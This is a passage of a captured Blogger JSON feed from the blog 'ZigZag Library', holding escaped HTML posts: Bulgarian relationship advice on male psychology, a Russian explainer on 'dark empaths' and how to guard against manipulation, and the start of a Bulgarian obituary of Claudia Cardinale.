mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script&max-results=5&callback=jQuery111006429977620908358_1768471323062&_=1768471323063
body_size: 10247
content:
// API callback
jQuery111006429977620908358_1768471323062({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми 